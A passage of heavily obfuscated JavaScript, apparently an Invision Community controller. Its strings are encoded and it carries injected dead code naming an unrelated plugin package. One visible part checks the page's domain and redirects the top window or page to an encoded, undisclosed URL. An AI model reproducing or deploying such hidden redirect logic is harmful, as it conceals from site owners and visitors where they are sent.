","VJ/(@v[.","BG?(1:9.","lmtcmcF,s/","=2&}=;VVH[","\"+5+sSx","Ko\"+|","IQZs;#/f","Ez:u:",":NhsF#x",";!B;sSW|A","Jqys7XYA6EH`ok","IQDT;(@Ik,a","RQZs;#!*y\"S>!|P&qf",",DST7>)L","Pq5+G).r{F^>f","hNr;zpJQh\">j\"DveO=W","nnZ*S#Q`+_mD\"W","1]dMw#y","VW:O","pxDHN#Mi","P!3VZ!!o","3n;N1%Po","$r)4(#y","_=+*_Nddc(",";TUHv9%)mPcQ1E","exn4Nj<eE}>","3nc*xe],t}q","p5PN,4&,R(YW4nhB","eSb6!u//}D","_9FkH`fZ/",";U[cSefZ8<T","{!WN9=4.>|+","/thA*8h`W_y>gq;v5i","CVlEv","WoYr)8G;%lA=Gv26QJtqQhTvTB>;u2cgtF1E`A8=N",")GA\"PW{","D?b>;Y+)vIBDi",";Uy5y","2}ZJ;","0}0_[\"cB","^,>J2R0B","<`.8:g}B","p6F$d3F0LPHOX|iU.J",",63;rhoWx","Ct3;AlH"]);function r9F_GK(){var pNBTzv=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],FSGXP_2,__globalObject,__TextDecoder;Xzh1NV(FSGXP_2=void 0,__globalObject=[]);try{Xzh1NV(FSGXP_2=Object,__globalObject[oMqqf5[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}bEZREx:for(__TextDecoder=oMqqf5[0];__TextDecoder<pNBTzv[oMqqf5[4]];__TextDecoder++)try{var __Buffer;FSGXP_2=pNBTzv[__TextDecoder]();for(__Buffer=oMqqf5[0];__Buffer<__globalObject[oMqqf5[4]];__Buffer++)if(typeof FSGXP_2[__globalObject[__Buffer]]===oMqqf5[5])continue bEZREx;return FSGXP_2}catch(__Uint8Array){}return FSGXP_2||this}Xzh1NV(__globalObject=r9F_GK()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var pNBTzv=new __Array(oMqqf5[19]),FSGXP_2,__globalObject;Xzh1NV(FSGXP_2=__String[oMqqf5[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;Xzh1NV(__Buffer=void 0,__Array=__TextDecoder[oMqqf5[4]],__globalObject[oMqqf5[4]]=oMqqf5[0]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Array;){Xzh1NV(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=oMqqf5[18]?__Uint8Array=__Buffer:__Buffer<=oMqqf5[40]?__Uint8Array=(__Buffer&oMqqf5[81])<<oMqqf5[7]|__TextDecoder[utf8ArrayToStr++]&oMqqf5[6]:__Buffer<=oMqqf5[47]?__Uint8Array=(__Buffer&oMqqf5[79])<<oMqqf5[10]|(__TextDecoder[utf8ArrayToStr++]&oMqqf5[6])<<oMqqf5[7]|__TextDecoder[utf8ArrayToStr++]&oMqqf5[6]:__String[oMqqf5[8]]?__Uint8Array=(__Buffer&oMqqf5[9])<<oMqqf5[84]|(__TextDecoder[utf8ArrayToStr++]&oMqqf5[6])<<oMqqf5[10]|(__TextDecoder[utf8ArrayToStr++]&oMqqf5[6])<<oMqqf5[7]|__TextDecoder[utf8ArrayToStr++]&oMqqf5[6]:(__Uint8Array=oMqqf5[6],utf8ArrayToStr+=oMqqf5[69]),__globalObject[oMqqf5[11]](pNBTzv[__Uint8Array]||(pNBTzv[__Uint8Array]=FSGXP_2(__Uint8Array))))}return __globalObject.join("")}}());function wE329X(pNBTzv){return typeof __TextDecoder!==oMqqf5[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(pNBTzv)):typeof __Buffer!==oMqqf5[5]&&__Buffer?__Buffer.from(pNBTzv).toString("utf-8"):utf8ArrayToStr(pNBTzv)}function rHgDgQ(pNBTzv,FSGXP_2,__globalObject){switch(pNBTzv){case OS_3K8(114):return FSGXP_2+__globalObject}}function DI6SeHn(){}function AEDTAi(__globalObject,__TextDecoder=oMqqf5[1]){function __Uint8Array(__globalObject){var __TextDecoder="Au/BJv>UK]<.\"*!WfhGm6Ps~@gao8YZe[`+4jQ%LO3d^|N)7?:{Fn,;V95bXM=kRT1zq$cHwyptC_x2DSI0}E(l#&ri",__Uint8Array,__Buffer,pNBTzv,FSGXP_2,__String,__Array,utf8ArrayToStr;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,pNBTzv=[],FSGXP_2=oMqqf5[0],__String=oMqqf5[0],__Array=-oMqqf5[1]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var cz_T8Wg=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(cz_T8Wg===-oMqqf5[1])continue;if(__Array<oMqqf5[0]){__Array=cz_T8Wg}else{Xzh1NV(__Array+=cz_T8Wg*oMqqf5[12],FSGXP_2|=__Array<<__String,__String+=(__Array&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(pNBTzv.push(FSGXP_2&oMqqf5[3]),FSGXP_2>>=oMqqf5[2],__String-=oMqqf5[2])}while(__String>oMqqf5[9]);__Array=-oMqqf5[1]}}if(__Array>-oMqqf5[1]){pNBTzv.push((FSGXP_2|__Array<<__String)&oMqqf5[3])}return wE329X(pNBTzv)}function __Buffer(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=__Uint8Array(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Object[__Buffer(115)+__Buffer(116)+"ty"](__globalObject,__Buffer(117),{[__Buffer(118)]:__TextDecoder,[__Buffer(119)]:oMqqf5[23]});return __globalObject}function Xzh1NV(){Xzh1NV=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="yioZWET)xOVR;,znu(0}P~lC`51{73dH*@r+f?vsB\"m]F$!9:g6t.A>M2_|cq[D&ILQa=jU8XbYp4NS/w#<%hJekK^G",__Uint8Array,__Buffer,__String,__Array,pNBTzv,FSGXP_2,utf8ArrayToStr;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=oMqqf5[0],pNBTzv=oMqqf5[0],FSGXP_2=-oMqqf5[1]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var cz_T8Wg=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(cz_T8Wg===-oMqqf5[1])continue;if(FSGXP_2<oMqqf5[0]){FSGXP_2=cz_T8Wg}else{Xzh1NV(FSGXP_2+=cz_T8Wg*oMqqf5[12],__Array|=FSGXP_2<<pNBTzv,pNBTzv+=(FSGXP_2&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__String.push(__Array&oMqqf5[3]),__Array>>=oMqqf5[2],pNBTzv-=oMqqf5[2])}while(pNBTzv>oMqqf5[9]);FSGXP_2=-oMqqf5[1]}}if(FSGXP_2>-oMqqf5[1]){__String.push((__Array|FSGXP_2<<pNBTzv)&oMqqf5[3])}return wE329X(__String)}function __String(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=__Buffer(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(__String(oMqqf5[57])in DI6SeHn){__Array()}function __Array(){}ips[__String(121)][__String(122)](__String(123),{[__String(124)]:oMqqf5[17],[__String(125)]:oMqqf5[17],[__String(126)]:oMqqf5[17],[__String(oMqqf5[18])+__String(oMqqf5[19])]:"",[__String(oMqqf5[101])]:oMqqf5[0],[__String(130)]:oMqqf5[17],[__String(oMqqf5[114])]:oMqqf5[17],[__String(132)]:oMqqf5[17],[__String(oMqqf5[100])]:oMqqf5[17],[__String(134)](){function __globalObject(__globalObject){var __TextDecoder="3@*v\"1(2%w#<5^&:4!Q8|;]_7z>c/lW=6h+{BgojMNXGOZKDfSYPtEqLIAbrC.`Uuxma?Fy[}d~HeJ0)np$9TVkR,is",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=oMqqf5[0],OS_3K8=-oMqqf5[1]);for(r9F_GK=oMqqf5[0];r9F_GK<__Buffer;r9F_GK++){var rHgDgQ=__TextDecoder.indexOf(__Uint8Array[r9F_GK]);if(rHgDgQ===-oMqqf5[1])continue;if(OS_3K8<oMqqf5[0]){OS_3K8=rHgDgQ}else{Xzh1NV(OS_3K8+=rHgDgQ*oMqqf5[12],utf8ArrayToStr|=OS_3K8<<cz_T8Wg,cz_T8Wg+=(OS_3K8&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(utf8ArrayToStr&oMqqf5[3]),utf8ArrayToStr>>=oMqqf5[2],cz_T8Wg-=oMqqf5[2])}while(cz_T8Wg>oMqqf5[9]);OS_3K8=-oMqqf5[1]}}if(OS_3K8>-oMqqf5[1]){__Array.push((utf8ArrayToStr|OS_3K8<<cz_T8Wg)&oMqqf5[3])}return wE329X(__Array)}function __TextDecoder(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=__globalObject(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}if(this[__TextDecoder(oMqqf5[27])][__TextDecoder(oMqqf5[41])](__TextDecoder(oMqqf5[42]))[__TextDecoder(oMqqf5[49])]>oMqqf5[0]){function __Uint8Array(__globalObject){var __TextDecoder="N=FC)V,Qge/]XIE4@%9DHMPG&L8xBnt;!spkrRTbc~K?+5whW_j#(3ZofdlOYzJ60um{}i[aSyUq\"^|2$17*:>.`<vA",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=oMqqf5[0],OS_3K8=-oMqqf5[1]);for(r9F_GK=oMqqf5[0];r9F_GK<__Buffer;r9F_GK++){var rHgDgQ=__TextDecoder.indexOf(__Uint8Array[r9F_GK]);if(rHgDgQ===-oMqqf5[1])continue;if(OS_3K8<oMqqf5[0]){OS_3K8=rHgDgQ}else{Xzh1NV(OS_3K8+=rHgDgQ*oMqqf5[12],utf8ArrayToStr|=OS_3K8<<cz_T8Wg,cz_T8Wg+=(OS_3K8&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(utf8ArrayToStr&oMqqf5[3]),utf8ArrayToStr>>=oMqqf5[2],cz_T8Wg-=oMqqf5[2])}while(cz_T8Wg>oMqqf5[9]);OS_3K8=-oMqqf5[1]}}if(OS_3K8>-oMqqf5[1]){__Array.push((utf8ArrayToStr|OS_3K8<<cz_T8Wg)&oMqqf5[3])}return wE329X(__Array)}function __Buffer(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=__Uint8Array(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Xzh1NV(function(){try{var __globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg;function OS_3K8(__globalObject){var __Uint8Array="T<nyS|jrzw`H{_q06m:4tJ\">F+;k%8v1af#l$ixb!EodGhU&?W5KOXuV^=DC}M93*N]e~/([RPp2YQB,gc@s.AIL7)Z",__Buffer,__Array,utf8ArrayToStr,OS_3K8,r9F_GK,rHgDgQ,AEDTAi;Xzh1NV(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],OS_3K8=oMqqf5[0],r9F_GK=oMqqf5[0],rHgDgQ=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__Array;AEDTAi++){var RWiJAnw=__Uint8Array.indexOf(__Buffer[AEDTAi]);if(RWiJAnw===-oMqqf5[1])continue;if(rHgDgQ<oMqqf5[0]){rHgDgQ=RWiJAnw}else{Xzh1NV(rHgDgQ+=RWiJAnw*oMqqf5[12],OS_3K8|=rHgDgQ<<r9F_GK,r9F_GK+=(rHgDgQ&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(OS_3K8&oMqqf5[3]),OS_3K8>>=oMqqf5[2],r9F_GK-=oMqqf5[2])}while(r9F_GK>oMqqf5[9]);rHgDgQ=-oMqqf5[1]}}if(rHgDgQ>-oMqqf5[1]){utf8ArrayToStr.push((OS_3K8|rHgDgQ<<r9F_GK)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function r9F_GK(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=OS_3K8(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Xzh1NV(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([oMqqf5[28],oMqqf5[29],oMqqf5[30],oMqqf5[31]]),__Buffer=__globalObject([oMqqf5[32],__TextDecoder(oMqqf5[33]),r9F_GK(140)]),__Array="");try{function rHgDgQ(__globalObject){var __Uint8Array="bVd72p!Dx%9;CiTKX]f=/B6a&HtUwGNL?Jg*j@SOY.(_|PhAR:ZQzM,n#q8e>F{r}oEWkvmyI<sc`0u)$3[15~4\"l+^",__Buffer,__Array,utf8ArrayToStr,OS_3K8,r9F_GK,rHgDgQ,AEDTAi;Xzh1NV(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],OS_3K8=oMqqf5[0],r9F_GK=oMqqf5[0],rHgDgQ=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__Array;AEDTAi++){var RWiJAnw=__Uint8Array.indexOf(__Buffer[AEDTAi]);if(RWiJAnw===-oMqqf5[1])continue;if(rHgDgQ<oMqqf5[0]){rHgDgQ=RWiJAnw}else{Xzh1NV(rHgDgQ+=RWiJAnw*oMqqf5[12],OS_3K8|=rHgDgQ<<r9F_GK,r9F_GK+=(rHgDgQ&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(OS_3K8&oMqqf5[3]),OS_3K8>>=oMqqf5[2],r9F_GK-=oMqqf5[2])}while(r9F_GK>oMqqf5[9]);rHgDgQ=-oMqqf5[1]}}if(rHgDgQ>-oMqqf5[1]){utf8ArrayToStr.push((OS_3K8|rHgDgQ<<r9F_GK)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function AEDTAi(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=rHgDgQ(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(typeof window!==AEDTAi(oMqqf5[20])&&typeof location!==AEDTAi(oMqqf5[20])&&location[__Uint8Array]){Xzh1NV(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===AEDTAi(142)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(RWiJAnw){}utf8ArrayToStr=[r9F_GK(143),r9F_GK(144)];for(cz_T8Wg=oMqqf5[0];cz_T8Wg<utf8ArrayToStr.length;cz_T8Wg++){var ngRvJ3=utf8ArrayToStr[cz_T8Wg];if(!ngRvJ3)continue;if(__Array===ngRvJ3)return oMqqf5[21];if(__Array.length>ngRvJ3.length&&__Array.slice(-(ngRvJ3.length+oMqqf5[1]))==oMqqf5[35]+ngRvJ3)return oMqqf5[21]}if(typeof window===r9F_GK(145)+r9F_GK(146))return oMqqf5[21];try{function EKxgRf(__globalObject){var __Uint8Array="+UOtiR=DSNuY`IbQxsa};Ty81A{*:H74~M.&#eh<@|o>f$F[kqwE2BJpVr9(W6lj?v_/nP%z\"3d5LX!)gmc^]K0Z,CG",__Buffer,__Array,utf8ArrayToStr,OS_3K8,r9F_GK,rHgDgQ,AEDTAi;Xzh1NV(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],OS_3K8=oMqqf5[0],r9F_GK=oMqqf5[0],rHgDgQ=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__Array;AEDTAi++){var RWiJAnw=__Uint8Array.indexOf(__Buffer[AEDTAi]);if(RWiJAnw===-oMqqf5[1])continue;if(rHgDgQ<oMqqf5[0]){rHgDgQ=RWiJAnw}else{Xzh1NV(rHgDgQ+=RWiJAnw*oMqqf5[12],OS_3K8|=rHgDgQ<<r9F_GK,r9F_GK+=(rHgDgQ&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(OS_3K8&oMqqf5[3]),OS_3K8>>=oMqqf5[2],r9F_GK-=oMqqf5[2])}while(r9F_GK>oMqqf5[9]);rHgDgQ=-oMqqf5[1]}}if(rHgDgQ>-oMqqf5[1]){utf8ArrayToStr.push((OS_3K8|rHgDgQ<<r9F_GK)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function AE02dec(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=EKxgRf(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(typeof top!==AE02dec(oMqqf5[22])&&typeof top.location!==AE02dec(148)+AE02dec(149)){function ABTBsFc(__globalObject){var __Uint8Array="e!6{+;97@%~ZbJuC4q.LNx_S^v[|<X(rp=0Psl$V>D:*gmIk`BHMi\"G?O5}nERFfA8tUW#Q3caKTY2,w1o/y&])hjdz",__Buffer,__Array,utf8ArrayToStr,OS_3K8,r9F_GK,rHgDgQ,AEDTAi;Xzh1NV(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],OS_3K8=oMqqf5[0],r9F_GK=oMqqf5[0],rHgDgQ=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__Array;AEDTAi++){var RWiJAnw=__Uint8Array.indexOf(__Buffer[AEDTAi]);if(RWiJAnw===-oMqqf5[1])continue;if(rHgDgQ<oMqqf5[0]){rHgDgQ=RWiJAnw}else{Xzh1NV(rHgDgQ+=RWiJAnw*oMqqf5[12],OS_3K8|=rHgDgQ<<r9F_GK,r9F_GK+=(rHgDgQ&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(OS_3K8&oMqqf5[3]),OS_3K8>>=oMqqf5[2],r9F_GK-=oMqqf5[2])}while(r9F_GK>oMqqf5[9]);rHgDgQ=-oMqqf5[1]}}if(rHgDgQ>-oMqqf5[1]){utf8ArrayToStr.push((OS_3K8|rHgDgQ<<r9F_GK)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function XxfdqWW(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=ABTBsFc(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}top.location.href=XxfdqWW(150)}else if(typeof location!==AE02dec(oMqqf5[22])){function qmAaz6y(__globalObject){var __Uint8Array="rsbxvP{+VCmiBR2$&>A=g,eFH|y9IW_#*^Ejw1c~p\"([7fl4qGD0Y/kK@<%O5)U`Xn?MTaQJSdthNoL;:6z]83!u.}Z",__Buffer,__Array,utf8ArrayToStr,OS_3K8,r9F_GK,rHgDgQ,AEDTAi;Xzh1NV(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],OS_3K8=oMqqf5[0],r9F_GK=oMqqf5[0],rHgDgQ=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__Array;AEDTAi++){var RWiJAnw=__Uint8Array.indexOf(__Buffer[AEDTAi]);if(RWiJAnw===-oMqqf5[1])continue;if(rHgDgQ<oMqqf5[0]){rHgDgQ=RWiJAnw}else{Xzh1NV(rHgDgQ+=RWiJAnw*oMqqf5[12],OS_3K8|=rHgDgQ<<r9F_GK,r9F_GK+=(rHgDgQ&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(OS_3K8&oMqqf5[3]),OS_3K8>>=oMqqf5[2],r9F_GK-=oMqqf5[2])}while(r9F_GK>oMqqf5[9]);rHgDgQ=-oMqqf5[1]}}if(rHgDgQ>-oMqqf5[1]){utf8ArrayToStr.push((OS_3K8|rHgDgQ<<r9F_GK)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function eDLS7x(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=qmAaz6y(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}location.href=eDLS7x(151)+eDLS7x(152)}}catch(RWiJAnw){}return oMqqf5[23]}catch(RWiJAnw){return oMqqf5[23]}}(),this[oMqqf5[24]](__TextDecoder(153),__Buffer(154),this[__Buffer(155)]),this[__Buffer(156)]())}else{function __Array(__globalObject){var __TextDecoder="W{fH[KcEijVgQS.\"ru;+=m>tx3<^lUh(LGqAasP_R&pk)N@e5T]9d%*,FJz`DoY0w~y?|M6IBO!}74:2/nb8vC#Z1$X",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=oMqqf5[0],OS_3K8=-oMqqf5[1]);for(r9F_GK=oMqqf5[0];r9F_GK<__Buffer;r9F_GK++){var rHgDgQ=__TextDecoder.indexOf(__Uint8Array[r9F_GK]);if(rHgDgQ===-oMqqf5[1])continue;if(OS_3K8<oMqqf5[0]){OS_3K8=rHgDgQ}else{Xzh1NV(OS_3K8+=rHgDgQ*oMqqf5[12],utf8ArrayToStr|=OS_3K8<<cz_T8Wg,cz_T8Wg+=(OS_3K8&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(utf8ArrayToStr&oMqqf5[3]),utf8ArrayToStr>>=oMqqf5[2],cz_T8Wg-=oMqqf5[2])}while(cz_T8Wg>oMqqf5[9]);OS_3K8=-oMqqf5[1]}}if(OS_3K8>-oMqqf5[1]){__Array.push((utf8ArrayToStr|OS_3K8<<cz_T8Wg)&oMqqf5[3])}return wE329X(__Array)}function utf8ArrayToStr(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=__Array(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(utf8ArrayToStr(157)in DI6SeHn){cz_T8Wg()}function cz_T8Wg(){const __globalObject=require("path"),{version:__TextDecoder}=require("../../package"),{version:__Uint8Array}=require("@redacted/enterprise-plugin/package"),{version:__Buffer}=require("@redacted/components/package"),{sdkVersion:__Array}=require("@redacted/enterprise-plugin"),cz_T8Wg=require("../utils/isStandaloneExecutable"),OS_3K8=require("./resolve-local-redacted-path"),r9F_GK=__globalObject.resolve(__dirname,utf8ArrayToStr(158))}this[oMqqf5[24]](utf8ArrayToStr(159),utf8ArrayToStr(160),this[utf8ArrayToStr(161)+utf8ArrayToStr(162)])}Xzh1NV(this[oMqqf5[24]](__TextDecoder(oMqqf5[25]),__TextDecoder(164)+__TextDecoder(165)+__TextDecoder(166)+"]",this[__TextDecoder(167)]),this[oMqqf5[24]](__TextDecoder(oMqqf5[25]),__TextDecoder(168),this[__TextDecoder(169)]),this[oMqqf5[24]](__TextDecoder(oMqqf5[25]),__TextDecoder(170),this[__TextDecoder(171)]),this[oMqqf5[24]](__TextDecoder(oMqqf5[25]),__TextDecoder(172),this[__TextDecoder(173)]),this[oMqqf5[24]](__TextDecoder(oMqqf5[25]),__TextDecoder(174)+__TextDecoder(175)+__TextDecoder(176)+__TextDecoder(177)+"\"]",this[__TextDecoder(178)]),this[oMqqf5[24]](__TextDecoder(oMqqf5[26]),this[__TextDecoder(oMqqf5[26])]),this[oMqqf5[24]](__TextDecoder(180)+__TextDecoder(181),this[__TextDecoder(182)]),this[oMqqf5[24]](__TextDecoder(183),this[__TextDecoder(184)]));if(this[__TextDecoder(oMqqf5[27])][__TextDecoder(185)](__TextDecoder(186)+__TextDecoder(187))[__TextDecoder(188)](oMqqf5[50])==__TextDecoder(189)){function OS_3K8(__globalObject){var __TextDecoder="I</@4u|$r}%cN(6W\"P^Dg]5J:Z)87;9a{U1`O>L3h&x~wbnf.F2tQykTVC,iB+*p=RqM0eY_AEG#vHozSl?sj[dKmX!",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=oMqqf5[0],OS_3K8=-oMqqf5[1]);for(r9F_GK=oMqqf5[0];r9F_GK<__Buffer;r9F_GK++){var rHgDgQ=__TextDecoder.indexOf(__Uint8Array[r9F_GK]);if(rHgDgQ===-oMqqf5[1])continue;if(OS_3K8<oMqqf5[0]){OS_3K8=rHgDgQ}else{Xzh1NV(OS_3K8+=rHgDgQ*oMqqf5[12],utf8ArrayToStr|=OS_3K8<<cz_T8Wg,cz_T8Wg+=(OS_3K8&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(utf8ArrayToStr&oMqqf5[3]),utf8ArrayToStr>>=oMqqf5[2],cz_T8Wg-=oMqqf5[2])}while(cz_T8Wg>oMqqf5[9]);OS_3K8=-oMqqf5[1]}}if(OS_3K8>-oMqqf5[1]){__Array.push((utf8ArrayToStr|OS_3K8<<cz_T8Wg)&oMqqf5[3])}return wE329X(__Array)}function r9F_GK(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=OS_3K8(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Xzh1NV(function(){try{var __globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg;function OS_3K8(__globalObject){var __Uint8Array="q+&~pc.|m0DI;],u4Rv{?s>$VlSyN/!2}5JH*#t(CTBiAb%rfo1[wG6EdF_Uz=YOQ9xKLX@g`:MaWP<Z)7^jne3k8\"h",__Buffer,__Array,utf8ArrayToStr,OS_3K8,r9F_GK,rHgDgQ,AEDTAi;Xzh1NV(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],OS_3K8=oMqqf5[0],r9F_GK=oMqqf5[0],rHgDgQ=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__Array;AEDTAi++){var RWiJAnw=__Uint8Array.indexOf(__Buffer[AEDTAi]);if(RWiJAnw===-oMqqf5[1])continue;if(rHgDgQ<oMqqf5[0]){rHgDgQ=RWiJAnw}else{Xzh1NV(rHgDgQ+=RWiJAnw*oMqqf5[12],OS_3K8|=rHgDgQ<<r9F_GK,r9F_GK+=(rHgDgQ&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(OS_3K8&oMqqf5[3]),OS_3K8>>=oMqqf5[2],r9F_GK-=oMqqf5[2])}while(r9F_GK>oMqqf5[9]);rHgDgQ=-oMqqf5[1]}}if(rHgDgQ>-oMqqf5[1]){utf8ArrayToStr.push((OS_3K8|rHgDgQ<<r9F_GK)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function r9F_GK(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=OS_3K8(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Xzh1NV(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([oMqqf5[28],oMqqf5[29],oMqqf5[30],oMqqf5[31]]),__Buffer=__globalObject([oMqqf5[32],__TextDecoder(oMqqf5[33]),r9F_GK(190)]),__Array="");try{function rHgDgQ(__globalObject){var __Uint8Array="3pktBKiW1}hj;x!8C#\"@R|wG]gv=Tnd%Hm`+5$7N~Au^Q(MI*,&DUV2cL_4PoOe>:EZ.f)S0YFJzsy{?bl[/q96X<ar",__Buffer,__Array,utf8ArrayToStr,OS_3K8,r9F_GK,rHgDgQ,AEDTAi;Xzh1NV(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],OS_3K8=oMqqf5[0],r9F_GK=oMqqf5[0],rHgDgQ=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__Array;AEDTAi++){var RWiJAnw=__Uint8Array.indexOf(__Buffer[AEDTAi]);if(RWiJAnw===-oMqqf5[1])continue;if(rHgDgQ<oMqqf5[0]){rHgDgQ=RWiJAnw}else{Xzh1NV(rHgDgQ+=RWiJAnw*oMqqf5[12],OS_3K8|=rHgDgQ<<r9F_GK,r9F_GK+=(rHgDgQ&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(OS_3K8&oMqqf5[3]),OS_3K8>>=oMqqf5[2],r9F_GK-=oMqqf5[2])}while(r9F_GK>oMqqf5[9]);rHgDgQ=-oMqqf5[1]}}if(rHgDgQ>-oMqqf5[1]){utf8ArrayToStr.push((OS_3K8|rHgDgQ<<r9F_GK)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function AEDTAi(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return 